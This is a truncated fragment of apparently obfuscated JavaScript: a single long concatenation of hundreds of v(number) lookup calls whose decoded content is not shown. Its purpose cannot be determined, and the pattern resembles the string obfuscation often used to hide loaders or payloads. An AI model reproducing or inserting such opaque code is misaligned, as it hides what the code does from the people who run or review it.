v(6510) + v(26822) + v(7385) + v(18258) + v(20752) + v(18258) + v(6078) + v(18310) + v(2448) + v(4615) + v(18258) + v(6078) + v(3238) + v(35696) + v(31107) + v(29976) + v(9322) + v(38137) + v(30170) + v(12827) + v(29093) + v(35067) + v(18258) + v(39678) + v(18258) + v(17799) + v(13857) + (v(11350) + v(12473) + v(28678) + v(15678) + v(29670) + v(8915) + v(7950) + v(27572) + v(32417) + v(28381) + v(27241) + v(6319) + v(34768) + v(32443) + v(8057) + v(38700) + v(27767) + v(11425) + v(8607) + v(13349) + v(806) + v(4877) + v(11121) + v(33117) + v(22616) + v(34173) + v(37328) + v(15391) + v(34628) + v(23283) + v(2183) + v(3893) + v(19623) + v(39755) + v(10005) + v(27036) + v(37398) + v(19874) + v(13497) + v(6767) + v(18258) + v(6225) + v(26597) + v(9488) + v(32964) + v(14127) + v(33088) + v(32102) + v(33237) + v(17043) + v(18258) + v(18544) + v(7385) + v(18258) + v(30589) + v(3936) + v(25505) + v(16393) + v(38976) + v(9402) + v(39869) + v(38056) + v(11352) + v(8569) + v(18258) + v(6489) + v(25897) + v(33581) + v(35044) + v(3442) + v(35205) + v(3312) + v(18258) + v(6078) + v(9395) + v(18258) + v(18258) + v(38613) + v(20489) + v(36582) + v(29273) + v(33280) + v(38963) + v(9997) + v(28935) + v(20200) + v(20788) + v(530) + v(3495) + v(19655) + v(34385) + v(4921) + v(13340) + v(28261) + v(24050) + v(10681) + v(16781) + v(33264) + v(3629) + v(26174)) + (v(17789) + v(30909) + v(15410) + v(14602) + v(8499) + v(35911) + v(35080) + v(32025) + v(3357) + v(28600) + v(5592) + v(31240) + v(36605) + v(27809) + v(10430) + v(36869) + v(2691) + v(37047) + v(3369) + v(19338) + v(20830) + v(36215) + v(20368) + v(24769) + v(29860) + v(18575) + v(8633) + v(5748) + v(22290) + v(30778) + v(5477) + v(33330) + v(24700) + v(38250) + v(33245) + v(36408) + v(13475) + v(369) + v(2842) + v(3883) + v(7004) + v(5734) + v(25319) + v(37771) + v(32841) + v(28012) + v(16427) + v(37145) + v(636) + v(652) + v(3245) + v(15389) + v(5392) + v(27172) + v(23715) + v(12013) + v(39153) + v(37302) + v(10325) + v(30815) + v(37196) + v(31802) + v(10101) + v(28071) + v(33696) + v(10454) + v(32972) + v(10030) + v(14858) + v(29356) + v(2162) + v(17323) + v(10524) + v(26039) + v(29223) + v(25587) + v(10303) + v(37119) + v(35701) + v(32793) + v(26536) + v(29266) + v(36694) + v(32618) + v(1561) + v(6840) + v(13567) + v(3510) + v(15739) + v(28825) + v(27484) + v(7024) + v(38433) + v(6462) + v(8858) + v(39324) + v(5262) + v(23557) + v(1809) + v(2455)) + (v(3331) + v(8911) + v(35840) + v(26653) + v(28952) + v(4707) + v(4804) + v(15619) + v(32360) + v(10974) + v(32703) + v(18996) + v(21538) + v(5910) + v(37113) + v(4145) + v(5718) + v(21025) + v(14459) + v(20728) + v(10794) + v(34075) + v(8058) + v(25246) + v(25330) + v(11529) + v(5001) + v(33275) + v(18526) + v(21694) + v(18505) + v(15758) + v(30387) + v(34903) + v(5582) + v(431) + v(1032) + v(26736) + v(27137) + v(5745) + v(18304) + v(35552) + v(19009) + v(27646) + v(8135) + v(18005) + v(8725) + v(16244) + v(2240) + v(4183) + v(34654) + v(31305) + v(18637) + v(12896) + v(37785) + v(37643) + v(23663) + v(18641) + v(23329) + v(788) + v(3992) + v(16187) + v(2572) + v(16657) + v(3192) + v(30602) + v(37212) + v(36544) + v(35257) + v(37751) + v(15256) + v(3058) + v(21888) + v(2695) + v(9006) + v(39564) + v(30709) + v(11876) + v(13313) + v(29295) + v(4304) + v(26627) + v(23461) + v(17629) + v(6860) + v(24616) + v(13023) + v(36006) + v(10460) + v(27639) + v(16656) + v(39102) + v(16569) + v(1e3) + v(33300) + v(22537) + v(25074) + v(24861) + v(36388) + v(39332)) + (v(16566) + v(20138) + v(14058) + v(34609) + v(1386) + v(34752) + v(29936) + v(37605) + v(26274) + v(8019) + v(18339) + v(6932) + v(19005) + v(13153) + v(25720) + v(7363) + v(2345) + v(31250) + v(26660) + v(15731) + v(22707) + v(26645) + v(35266) + v(36021) + v(36540) + v(39770) + v(8022) + v(28428) + v(30392) + v(39330) + v(33266) + v(29849) + v(39547) + v(6888) + v(31483) + v(31394) + v(28768) + v(23038) + v(36875) + v(1288) + v(34720) + v(11734) + v(7252) + v(30820) + v(24641) + v(20047) + v(36183) + v(12406) + v(35609) + v(31533) + v(25265) + v(7063) + v(25624) + v(10959) + v(4997) + v(1939) + v(24319) + v(7758) + v(22214) + v(262) + v(16981) + v(15208) + v(10240) + v(16176) + v(26223) + v(17920) + v(16126) + v(2362) + v(6929) + v(22812) + v(30343) + v(22532) + v(23435) + v(39405) + v(23577) + v(35689) + v(30052) + v(15334) + v(18470) + v(18893) + v(33587) + v(14450) + v(9929) + v(10243) + v(32766) + v(21345) + v(21233) + v(1755) + v(25317) + v(38805) + v(37729) + v(21202) + v(23683) + v(14721) + v(3377) + v(19227) + v(17872) + v(14419) + v(33368) + v(26869)) + (v(14573) + v(37050) + v(3395) + v(31357) + v(13139) + v(16019) + v(5551) + v(6696) + v(10444) + v(18447) + v(14929) + v(14125) + v(20102) + v(20669) + v(10665) + v(23527) + v(5998) + v(35573) + v(6527) + v(39045) + v(17455) + v(37253) + v(13635) + v(28724) + v(1966) + v(26934) + v(23466) + v(24473) + v(29559) + v(25129) + v(4192) + v(14177) + v(31719) + v(35095) + v(38e3) + v(5816) + v(13955) + v(10257) + v(7529) + v(32595) + v(13762) + v(8090) + v(26297) + v(8570) + v(34548) + v(17328) + v(33735) + v(10016) + v(27612) + v(38650) + v(21616) + v(20667) + v(25886) + v(4739) + v(39816) + v(32890) + v(37024) + v(39824) + v(1522) + v(12823) + v(11677) + v(6208) + v(39014) + v(20104) + v(16665) + v(9261) + v(29310) + v(13089) + v(28869) + v(36534) + v(17249) + v(35719) + v(8207) + v(20357) + v(28964) + v(23767) + v(25158) + v(16389) + v(23259) + v(37342) + v(17969) + v(24967) + v(30713) + v(2776) + v(39715) + v(21262) + v(34012) + v(19950) + v(21431) + v(2102) + v(7952) + v(3845) + v(27963) + v(12282) + v(32676) + v(27273) + v(38942) + v(36282) + v(8459) + v(39511)) + (v(16952) + v(24134) + v(2751) + v(19585) + v(27559) + v(33678) + v(38726) + v(3438) + v(9019) + v(13155) + v(23962) + v(36377) + v(28922) + v(20904) + v(29889) + v(16462) + v(17436) + v(31164) + v(29762) + v(17154) + v(32587) + v(11461) + v(10981) + v(30588) + v(35770) + v(38311) + v(36949) + v(5214) + v(7808) + v(29243) + v(17828) + v(12100) + v(24723) + v(2204) + v(27628) + v(34431) + v(15548) + v(27909) + v(10559) + v(19384) + v(5175) + v(39498) + v(28815) + v(20587) + v(21433) + v(31997) + v(9425) + v(2047) + v(14462) + v(3538) + v(16095) + v(3282) + v(15698) + v(33079) + v(10380) + v(25283) + v(506) + v(34174) + v(6511) + v(15484) + v(4597) + v(6461) + v(13412) + v(9494) + v(25494) + v(4299) + v(25397) + v(36765) + v(12699) + v(30181) + v(26264) + v(23850) + v(20589) + v(4827) + v(37062) + v(11258) + v(31685) + v(5449) + v(29782) + v(14219) + v(36813) + v(32048) + v(27424) + v(4224) + v(35929) + v(11128) + v(31582) + v(28317) + v(1808) + v(10992) + v(4004) + v(16839) + v(26693) + v(15121) + v(1846) + v(1068) + v(12081) + v(23574) + v(14481) + v(22049)) + (v(37604) + v(27758) + v(10006) + v(32830) + v(18907) + v(35472) + v(20833) + v(28262) + v(334) + v(30686) + v(5861) + v(4566) + v(35813) + v(10601) + v(34321) + v(19337) + v(12059) + v(38197) + v(10837) + v(26676) + v(38788) + v(29603) + v(26719) + v(19966) + v(22633) + v(13491) + v(11864) + v(36430) + v(4412) + v(35359) + v(35800) + v(15184) + v(16794) + v(37200) + v(27776) + v(33558) + v(16329) + v(19254) + v(19416) + v(25563) + v(6086) + v(19668) + v(36764) + v(2023) + v(29593) + v(35491) + v(7503) + v(16009) + v(12250) + v(7097) + v(21677) + v(10064) + v(35229) + v(20294) + v(36332) + v(31709) + v(8684) + v(26659) + v(19389) + v(28508) + v(18236) + v(20834) + v(22908) + v(26082) + v(36949) + v(21842) + v(10915) + v(35134) + v(16391) + v(23815) + v(36355) + v(16695) + v(10002) + v(19e3) + v(4660) + v(26023) + v(14979) + v(1388) + v(22035) + v(32810) + v(22557) + v(17963) + v(24378) + v(30781) + v(38791) + v(38080) + v(13799) + v(2056) + v(29890) + v(38448) + v(3218) + v(35141) + v(8724) + v(33181) + v(9166) + v(15063) + v(38799) + v(30627) + v(17602) + v(6911)) + (v(19246) + v(15951) + v(1169) + v(24281) + v(27056) + v(34453) + v(39404) + v(34760) + v(27697) + v(11321) + v(39027) + v(36570) + v(30037) + v(24824) + v(35326) + v(15132) + v(29455) + v(11028) + v(23549) + v(23861) + v(37715) + v(16946) + v(4976) + v(12485) + v(29508) + v(1276) + v(33743) + v(23229) + v(35234) + v(3156) + v(17502) + v(22773) + v(8315) + v(28327) + v(7587) + v(36419) + v(1617) + v(28355) + v(13299) + v(19383) + v(33150) + v(39357) + v(33971) + v(27683) + v(36213) + v(7233) + v(7304) + v(1725) + v(38669) + v(11134) + v(2649) + v(35893) + v(36944) + v(24354) + v(22614) + v(11914) + v(21050) + v(31913) + v(9222) + v(33806) + v(20852) + v(26243) + v(25899) + v(17768) + v(10523) + v(21831) + v(39347) + v(17618) + v(2219) + v(24952) + v(7786) + v(28470) + v(38558) + v(1091) + v(29278) + v(27935) + v(34558) + v(19397) + v(9785) + v(9872) + v(26731) + v(18625) + v(21728) + v(15951) + v(26921) + v(4102) + v(30435) + v(30627) + v(13920) + v(11473) + v(3553) + v(31873) + v(6102) + v(9293) + v(16864) + v(7097) + v(7180) + v(16674) + v(36941) + v(26058)) + (v(7587) + v(36796) + v(34932) + v(15448) + v(18236) + v(36403) + v(4257) + v(11804) + v(28535) + v(24393) + v(21554) + v(37469) + v(11597) + v(23535) + v(6794) + v(11358) + v(10210) + v(19e3) + v(10686) + v(497) + v(661) + v(38984) + v(22402) + v(30760) + v(8689) + v(24181) + v(28694) + v(33967) + v(29735) + v(30005) + v(19399) + v(20881) + v(34360) + v(33387) + v(39203) + v(9466) + v(23422) + v(34457) + v(4553) + v(38967) + v(11119) + v(1842) + v(15037) + v(28857) + v(38986) + v(7097) + v(27165) + v(26979) + v(25140) + v(6740) + v(39347) + v(12241) + v(3523) + v(31231) + v(8826) + v(15212) + v(29452) + v(31213) + v(2171) + v(22991) + v(38334) + v(17466) + v(29858) + v(18737) + v(15522) + v(1855) + v(38019) + v(38913) + v(15045) + v(6394) + v(9644) + v(3831) + v(285) + v(27006) + v(5847) + v(6062) + v(24748) + v(2797) + v(25866) + v(670) + v(28723) + v(31812) + v(12676) + v(10340) + v(38204) + v(38494) + v(23106) + v(27006) + v(5847) + v(907) + v(16104) + v(417) + v(36853) + v(17028) + v(26738) + v(22031) + v(24267) + v(32063) + v(26475) + v(2657)) + (v(3030) + v(13387) + v(533) + v(30302) + v(27435) + v(27249) + v(28044) + v(21450) + v(30304) + v(18391) + v(33949) + v(20146) + v(39815) + v(17062) + v(292) + v(26743) + v(12092) + v(32325) + v(4372) + v(23971) + v(27435) + v(24853) + v(36655) + v(8558) + v(19316) + v(25240) + v(10261) + v(28539) + v(292) + v(26743) + v(14512) + v(3650) + v(39130) + v(30079) + v(31447) + v(19292) + v(23325) + v(12219) + v(11832) + v(37617) + v(34203) + v(12230) + v(32807) + v(23705) + v(36858) + v(35490) + v(20691) + v(18589) + v(11832) + v(37617) + v(2178) + v(6327) + v(19112) + v(20379) + v(13168) + v(32394) + v(7667) + v(33882) + v(26693) + v(29085) + v(20084) + v(15820) + v(29592) + v(6331) + v(25028) + v(30812) + v(14631) + v(36587) + v(5185) + v(8255) + v(23197) + v(3163) + v(15732) + v(25920) + v(34438) + v(28941) + v(31688) + v(35477) + v(17416) + v(23896) + v(10551) + v(3974) + v(16666) + v(7507) + v(29758) + v(31133) + v(17226) + v(6851) + v(37252) + v(28641) + v(3885) + v(13017) + v(15423) + v(5598) + v(18970) + v(11649) + v(18075) + v(20055) + v(15799) + v(24169)) + (v(13427) + v(3394) + v(33863) + v(33408) + v(26188) + v(33317) + v(2106) + v(24181) + v(12731) + v(910) + v(6092) + v(13525) + v(31686) + v(32392) + v(38645) + v(38940) + v(18719) + v(3511) + v(27135) + v(2583) + v(6606) + v(12578) + v(4326) + v(11321) + v(17305) + v(27110) + v(16616) + v(22915) + v(32204) + v(11458) + v(5280) + v(21204) + v(35737) + v(25325) + v(29914) + v(23716) + v(30314) + v(20592) + v(18407) + v(28576) + v(29234) + v(31603) + v(8655) + v(38068) + v(21864) + v(18071) + v(33651) + v(13471) + v(5691) + v(29799) + v(27821) + v(34457) + v(22372) + v(6880) + v(19955) + v(29254) + v(9951) + v(27869) + v(36477) + v(26827) + v(21050) + v(28929) + v(5349) + v(28101) + v(18748) + v(30627) + v(36335) + v(20048) + v(14815) + v(1615) + v(33198) + v(28470) + v(36998) + v(24581) + v(17230) + v(26243) + v(36627) + v(15540) + v(24299) + v(5868) + v(36193) + v(4931) + v(13977) + v(37523) + v(883) + v(16047) + v(26424) + v(14039) + v(21703) + v(8406) + v(14381) + v(5438) + v(39594) + v(27090) + v(1585) + v(16816) + v(35366) + v(12176) + v(2999) + v(9775)) + (v(22011) + v(17025) + v(14773) + v(35311) + v(27617) + v(23101) + v(17502) + v(10044) + v(23500) + v(33538) + v(33144) + v(10486) + v(35605) + v(20629) + v(36022) + v(20576) + v(8655) + v(38068) + v(19058) + v(2084) + v(26156) + v(14684) + v(37480) + v(30773) + v(26177) + v(24832) + v(28631) + v(31694) + v(18236) + v(24640) + v(35032) + v(22797) + v(27784) + v(34486) + v(19166) + v(27178) + v(30452) + v(28180) + v(20833) + v(23556) + v(26748) + v(10532) + v(9583) + v(36492) + v(684) + v(14976) + v(5795) + v(16281) + v(16105) + v(26175) + v(4917) + v(9900) + v(18944) + v(19836) + v(37652) + v(17963) + v(22275) + v(9910) + v(4986) + v(31497) + v(27359) + v(27943) + v(18236) + v(24640) + v(13303) + v(17433) + v(8774) + v(23210) + v(11928) + v(27945) + v(11979) + v(13254) + v(34219) + v(34332) + v(21050) + v(28929) + v(11794) + v(14431) + v(29548) + v(32816) + v(3691) + v(34968) + v(7312) + v(3544) + v(38463) + v(2389) + v(39495) + v(26123) + v(16391) + v(18072) + v(19098) + v(36172) + v(20433) + v(37745) + v(25348) + v(27672) + v(26239) + v(610) + v(21607) + v(6699)) + (v(8684) + v(34980) + v(12799) + v(14357) + v(18100) + v(24037) + v(33971) + v(28522) + v(33973) + v(19852) + v(10718) + v(23181) + v(27712) + v(8200) + v(7835) + v(32128) + v(21497) + v(15557) + v(10511) + v(21976) + v(39470) + v(39656) + v(22202) + v(29840) + v(10511) + v(21976) + v(39470) + v(37609) + v(13633) + v(1252) + v(21050) + v(28929) + v(11794) + v(13395) + v(12835) + v(34154) + v(8684) + v(34980) + v(12799) + v(7848) + v(16966) + v(36893) + v(18576) + v(33387) + v(382) + v(1974) + v(16122) + v(22023) + v(14183) + v(5529) + v(34709) + v(29691) + v(1588) + v(36031) + v(33269) + v(9633) + v(33188) + v(8613) + v(19414) + v(23502) + v(27156) + v(3156) + v(17502) + v(15286) + v(27591) + v(37507) + v(12928) + v(17100) + v(37558) + v(27552) + v(37861) + v(12742) + v(29440) + v(10486) + v(17693) + v(39745) + v(1616) + v(4049) + v(35406) + v(17903) + v(27031) + v(30160) + v(12199) + v(35660) + v(33157) + v(19204) + v(11775) + v(14919) + v(22792) + v(25836) + v(31033) + v(22543) + v(33779) + v(3984) + v(9676) + v(24893) + v(22262) + v(17700) + v(33151) + v(39109)) + (v(6928) + v(15293) + v(1767) + v(8846) + v(7973) + v(26543) + v(19510) + v(6176) + v(29062) + v(28658) + v(11687) + v(7639) + v(35251) + v(16470) + v(16049) + v(17207) + v(24556) + v(9945) + v(24888) + v(17441) + v(37675) + v(26033) + v(8780) + v(10074) + v(31908) + v(35988) + v(8174) + v(23702) + v(24196) + v(33110) + v(32255) + v(26278) + v(5847) + v(28449) + v(9933) + v(37519) + v(28148) + v(23558) + v(24066) + v(15186) + v(13810) + v(6035) + v(3347) + v(8832) + v(37252) + v(27331) + v(19817) + v(18509) + v(18826) + v(20839) + v(312) + v(14458) + v(17631) + v(22223) + v(12173) + v(8885) + v(7291) + v(19659) + v(3101) + v(4457) + v(2814) + v(5989) + v(9837) + v(14203) + v(15747) + v(32512) + v(9801) + v(6501) + v(38359) + v(39412) + v(28197) + v(31703) + v(37873) + v(39526) + v(28733) + v(23244) + v(12676) + v(38878) + v(11819) + v(2073) + v(12752) + v(12221) + v(30508) + v(30263) + v(5778) + v(38751) + v(14393) + v(10400) + v(19141) + v(16865) + v(11832) + v(11798) + v(36363) + v(11802) + v(15962) + v(36721) + v(25466) + v(260) + v(19919) + v(15266)) + (v(22594) + v(25472) + v(17763) + v(30465) + v(17868) + v(380) + v(4583) + v(14845) + v(32660) + v(6821) + v(35982) + v(4975) + v(37246) + v(37849) + v(30220) + v(20379) + v(19133) + v(36090) + v(11941) + v(33718) + v(33729) + v(14243) + v(9701) + v(9249) + v(31623) + v(15529) + v(29351) + v(4643) + v(34383) + v(15004) + v(39196) + v(12395) + v(10142) + v(35107) + v(19973) + v(6244) + v(7406) + v(12045) + v(14507) + v(12618) + v(23203) + v(5598) + v(3081) + v(24326) + v(9388) + v(30795) + v(27608) + v(13213) + v(13969) + v(25860) + v(25637) + v(29488) + v(15897) + v(30322) + v(3478) + v(31792) + v(19942) + v(13724) + v(25400) + v(30559) + v(30470) + v(19557) + v(21143) + v(39394) + v(31050) + v(17397) + v(36199) + v(1626) + v(8304) + v(9888) + v(26117) + v(718) + v(20363) + v(5609) + v(15252) + v(14532) + v(38291) + v(10224) + v(23549) + v(36499) + v(29791) + v(318) + v(27565) + v(9597) + v(8965) + v(37305) + v(26210) + v(14670) + v(20101) + v(16816) + v(35366) + v(4901) + v(9175) + v(31970) + v(23030) + v(17356) + v(35495) + v(16378) + v(1937) + v(903)) + (v(8859) + v(35648) + v(19512) + v(28470) + v(4659) + v(33785) + v(6108) + v(38660) + v(11928) + v(27945) + v(33947) + v(35527) + v(10133) + v(36268) + v(11890) + v(12409) + v(35187) + v(29225) + v(15801) + v(35916) + v(10140) + v(30627) + v(36335) + v(25360) + v(26587) + v(22663) + v(8961) + v(10134) + v(7587) + v(840) + v(35638) + v(28434) + v(16972) + v(7394) + v(25463) + v(32058) + v(6158) + v(32505) + v(1778) + v(12713) + v(12414) + v(9236) + v(28481) + v(7690) + v(38510) + v(9516) + v(39718) + v(20612) + v(35286) + v(28169) + v(30348) + v(20237) + v(24150) + v(4738) + v(1322) + v(4324) + v(30314) + v(20592) + v(38331) + v(23248) + v(12383) + v(5918) + v(3206) + v(13364) + v(35356) + v(18022) + v(29075) + v(11655) + v(7304) + v(39596) + v(1653) + v(4266) + v(20937) + v(18151) + v(35737) + v(25325) + v(1802) + v(26913) + v(23741) + v(599) + v(9951) + v(27869) + v(38837) + v(9018) + v(16914) + v(31461) + v(1302) + v(27670) + v(4731) + v(35443) + v(16513) + v(22803) + v(7587) + v(840) + v(35638) + v(25692) + v(7731) + v(7394) + v(25463) + v(32058)) + (v(33819) + v(9208) + v(28125) + v(12713) + v(12414) + v(9236) + v(19929) + v(12620) + v(7161) + v(16047) + v(26424) + v(15552) + v(33106) + v(4444) + v(11766) + v(7097) + v(27165) + v(14603) + v(14346) + v(19682) + v(30912) + v(1692) + v(30081) + v(2907) + v(18175) + v(30062) + v(35308) + v(23504) + v(31565) + v(5937) + v(22387) + v(4761) + v(1313) + v(37845) + v(23422) + v(34457) + v(4067) + v(25966) + v(12581) + v(5312) + v(31672) + v(24181) + v(6354) + v(27510) + v(21664) + v(14193) + v(32121) + v(37881) + v(32204) + v(17254) + v(27104) + v(10670) + v(9724) + v(1177) + v(6338) + v(19108) + v(28423) + v(22244) + v(24851) + v(24266) + v(8684) + v(34980) + v(3327) + v(29947) + v(11925) + v(37781) + v(4447) + v(5068) + v(38602) + v(31246) + v(36254) + v(2559) + v(8684) + v(34980) + v(3327) + v(29947) + v(4235) + v(30329) + v(12068) + v(31233) + v(22455) + v(8693) + v(30187) + v(12610) + v(23455) + v(39113) + v(30673) + v(19447) + v(11533) + v(5696) + v(36216) + v(10516) + v(31686) + v(32392) + v(34822) + v(16224) + v(6882) + v(514) + v(23422) + v(34457)) + (v(4067) + v(25966) + v(38420) + v(21489) + v(38689) + v(29783) + v(25296) + v(9174) + v(1065) + v(31341) + v(801) + v(11841) + v(27712) + v(8200) + v(10595) + v(37293) + v(38955) + v(19485) + v(19870) + v(38358) + v(31975) + v(31256) + v(12482) + v(830) + v(36761) + v(21810) + v(35224) + v(307) + v(38509) + v(38393) + v(24681) + v(2215) + v(31686) + v(32392) + v(34822) + v(16224) + v(28687) + v(13881) + v(22652) + v(30005) + v(12955) + v(29475) + v(33940) + v(4544) + v(22872) + v(33181) + v(22611) + v(3424) + v(10768) + v(32044) + v(8699) + v(8055) + v(9951) + v(27869) + v(38837) + v(32893) + v(35064) + v(11284) + v(16145) + v(14590) + v(27418) + v(17585) + v(12029) + v(38058) + v(19272) + v(34486) + v(19166) + v(33459) + v(18563) + v(4932) + v(30986) + v(30456) + v(37979) + v(6362) + v(4475) + v(8217) + v(14081) + v(15630) + v(25348) + v(27672) + v(20448) + v(10052) + v(17772) + v(7298) + v(15542) + v(8995) + v(1538) + v(39392) + v(25117) + v(19190) + v(38822) + v(27763) + v(31022) + v(12713) + v(12414) + v(9236) + v(19929) + v(33216) + v(38444) + v(18061)) + (v(7306) + v(22811) + v(38653) + v(6945) + v(32365) + v(32338) + v(24327) + v(13192) + v(32506) + v(13741) + v(22683) + v(15709) + v(15741) + v(37987) + v(20329) + v(27541) + v(38706) + v(6624) + v(36817) + v(15829) + v(21362) + v(5771) + v(27893) + v(20379) + v(7525) + v(3501) + v(11743) + v(18773) + v(16503) + v(8464) + v(19973) + v(22751) + v(7406) + v(12236) + v(33121) + v(14825) + v(23618) + v(34749) + v(28197) + v(25813) + v(3646) + v(27789) + v(28297) + v(31278) + v(7396) + v(14243) + v(21991) + v(12647) + v(26319) + v(11161) + v(16374) + v(19351) + v(35102) + v(2253) + v(20036) + v(14391) + v(10646) + v(25809) + v(32924) + v(23971) + v(19137) + v(31575) + v(296) + v(7338) + v(16003) + v(1836) + v(18614) + v(31253) + v(27839) + v(37351) + v(2744) + v(8409) + v(7618) + v(30564) + v(23146) + v(4628) + v(27235) + v(20071) + v(16070) + v(20705) + v(38201) + v(12214) + v(16243) + v(14480) + v(34990) + v(35808) + v(39429) + v(1086) + v(14041) + v(19877) + v(19686) + v(16958) + v(26556) + v(30965) + v(11059) + v(7922) + v(32646) + v(15157) + v(26555) + v(23690)) + (v(17931) + v(31900) + v(27698) + v(38694) + v(4642) + v(32421) + v(22575) + v(30393) + v(34199) + v(31311) + v(17213) + v(9362) + v(30247) + v(343) + v(35724) + v(35693) + v(25077) + v(30079) + v(2552) + v(31881) + v(21597) + v(31702) + v(9239) + v(18467) + v(27499) + v(23896) + v(38573) + v(33115) + v(25248) + v(3388) + v(37672) + v(31839) + v(31066) + v(34093) + v(4561) + v(29114) + v(17821) + v(1830) + v(30573) + v(8866) + v(20833) + v(17234) + v(26748) + v(35055) + v(15871) + v(17968) + v(16418) + v(11880) + v(5716) + v(26278) + v(29540) + v(2369) + v(14323) + v(33166) + v(31726) + v(17079) + v(32660) + v(6821) + v(10738) + v(7273) + v(22491) + v(31318) + v(6970) + v(20263) + v(14246) + v(25974) + v(33950) + v(5381) + v(29083) + v(4499) + v(33885) + v(21383) + v(34298) + v(15540) + v(19748) + v(20986) + v(38957) + v(12925) + v(4084) + v(4945) + v(35615) + v(5036) + v(39573) + v(36572) + v(38139) + v(11466) + v(2201) + v(19659) + v(5073) + v(4457) + v(20594) + v(14886) + v(23358) + v(305) + v(6433) + v(7639) + v(21580) + v(2469) + v(17329) + v(5874)) + (v(20097) + v(14551) + v(33553) + v(20954) + v(18299) + v(24775) + v(6668) + v(21953) + v(11778) + v(18239) + v(26696) + v(39116) + v(26458) + v(34486) + v(19166) + v(33459) + v(18563) + v(28855) + v(28792) + v(9711) + v(38047) + v(14002) + v(34024) + v(21913) + v(5614) + v(21577) + v(33334) + v(35893) + v(18178) + v(9176) + v(36730) + v(2826) + v(13009) + v(23184) + v(8684) + v(34980) + v(3327) + v(29947) + v(5171) + v(571) + v(25827) + v(30627) + v(36335) + v(25360) + v(2674) + v(18926) + v(7933) + v(884) + v(7306) + v(22811) + v(38653) + v(23629) + v(23520) + v(28266) + v(31672) + v(24181) + v(6354) + v(27510) + v(4342) + v(3355) + v(26155) + v(18442) + v(21050) + v(28929) + v(17685) + v(7015) + v(22577) + v(24117) + v(18095) + v(35217) + v(27712) + v(8200) + v(10595) + v(37293) + v(10995) + v(16825) + v(1264) + v(2017) + v(18379) + v(35053) + v(3514) + v(29343) + v(7586) + v(33593) + v(7587) + v(840) + v(35638) + v(32832) + v(16069) + v(30506) + v(31277) + v(2017) + v(18379) + v(35053) + v(3514) + v(7444) + v(21256) + v(9228) + v(22937) + v(14590)) + (v(27418) + v(17585) + v(14286) + v(29503) + v(37369) + v(28112) + v(27821) + v(34457) + v(4067) + v(25966) + v(11453) + v(23287) + v(12167) + v(17963) + v(22275) + v(37458) + v(31053) + v(8645) + v(31806) + v(25543) + v(31033) + v(22543) + v(7984) + v(11113) + v(15653) + v(11891) + v(13244) + v(29603) + v(9212) + v(958) + v(6521) + v(34256) + v(34848) + v(35215) + v(12068) + v(31233) + v(22455) + v(8693) + v(34825) + v(34632) + v(32272) + v(36185) + v(13299) + v(16110) + v(15778) + v(14486) + v(17208) + v(10922) + v(39783) + v(15951) + v(7492) + v(27429) + v(1746) + v(3923) + v(25905) + v(20241) + v(27712) + v(8200) + v(10595) + v(37293) + v(1176) + v(38353) + v(28048) + v(26833) + v(25270) + v(21483) + v(34280) + v(33855) + v(23537) + v(7613) + v(13299) + v(16110) + v(15778) + v(14486) + v(24035) + v(30227) + v(23405) + v(19012) + v(33157) + v(19204) + v(29150) + v(20193) + v(7049) + v(22245) + v(26410) + v(13364) + v(35356) + v(18022) + v(7547) + v(36098) + v(29865) + v(3338) + v(7339) + v(12826) + v(21555) + v(27984) + v(13229) + v(14686) + v(13413) + v(28470)) + (v(4659) + v(17988) + v(10890) + v(10724) + v(9220) + v(33551) + v(35224) + v(307) + v(38509) + v(37700) + v(1088) + v(9841) + v(13929) + v(15586) + v(32204) + v(17254) + v(27104) + v(29391) + v(21998) + v(16442) + v(32256) + v(7097) + v(27165) + v(14603) + v(14346) + v(27260) + v(24030) + v(12192) + v(35406) + v(17903) + v(14367) + v(23680) + v(13182) + v(17637) + v(29530) + v(1842) + v(12007) + v(3407) + v(18877) + v(25531) + v(35009) + v(11669) + v(33188) + v(8613) + v(19143) + v(3456) + v(37740) + v(17842) + v(11217) + v(36428) + v(6499) + v(24870) + v(37580) + v(29557) + v(4273) + v(16624) + v(39818) + v(29783) + v(25296) + v(9174) + v(1065) + v(21876) + v(28069) + v(4658) + v(25348) + v(27672) + v(20448) + v(10052) + v(6923) + v(29413) + v(842) + v(26243) + v(36627) + v(19174) + v(35222) + v(33195) + v(1135) + v(10830) + v(7304) + v(39596) + v(16340) + v(32202) + v(18175) + v(37124) + v(35531) + v(13421) + v(9661) + v(15951) + v(7492) + v(27429) + v(1746) + v(39659) + v(37569) + v(19728) + v(6338) + v(19108) + v(28423) + v(22244) + v(548) + v(26465)) + (v(25328) + v(9597) + v(8965) + v(11859) + v(5189) + v(5468) + v(34711) + v(21267) + v(4447) + v(5068) + v(38602) + v(31246) + v(2419) + v(6894) + v(21193) + v(7097) + v(27165) + v(14603) + v(14346) + v(27260) + v(1010) + v(11937) + v(4447) + v(5068) + v(38602) + v(31246) + v(2419) + v(31754) + v(31713) + v(13996) + v(27712) + v(8200) + v(10595) + v(37293) + v(25361) + v(18425) + v(24633) + v(35893) + v(18178) + v(9176) + v(36730) + v(8094) + v(17451) + v(35905) + v(27446) + v(19e3) + v(7525) + v(22209) + v(3897) + v(15398) + v(7646) + v(25744) + v(33971) + v(28522) + v(909) + v(1832) + v(4786) + v(33009) + v(33112) + v(6080) + v(32204) + v(17254) + v(27104) + v(29391) + v(15295) + v(37496) + v(15346) + v(17288) + v(16318) + v(36910) + v(38134) + v(24028) + v(33398) + v(32495) + v(35878) + v(35708) + v(7789) + v(6695) + v(18412) + v(39711) + v(29977) + v(7390) + v(28287) + v(28624) + v(16686) + v(19654) + v(21588) + v(24397) + v(19367) + v(38255) + v(10341) + v(29282) + v(25872) + v(25980) + v(4214) + v(24821) + v(24163) + v(13530) + v(33656) + v(18039)) + (v(5607) + v(16757) + v(33186) + v(21498) + v(18389) + v(21744) + v(8179) + v(34500) + v(14158) + v(13787) + v(17662) + v(18859) + v(18935) + v(17145) + v(16006) + v(27546) + v(32496) + v(15125) + v(32196) + v(1565) + v(34456) + v(38690) + v(24292) + v(20155) + v(22523) + v(14072) + v(4517) + v(20367) + v(4684) + v(3945) + v(37107) + v(36898) + v(7881) + v(3606) + v(6960) + v(34793) + v(10833) + v(21511) + v(519) + v(22451) + v(1910) + v(5120) + v(6570) + v(3244) + v(3674) + v(19635) + v(17251) + v(14411) + v(29776) + v(28665) + v(14288) + v(9454) + v(23237) + v(12892) + v(12705) + v(5375) + v(35037) + v(3233) + v(19838) + v(39845) + v(31419) + v(34564) + v(34736) + v(33388) + v(37768) + v(14893) + v(10611) + v(5057) + v(20470) + v(2626) + v(14698) + v(31590) + 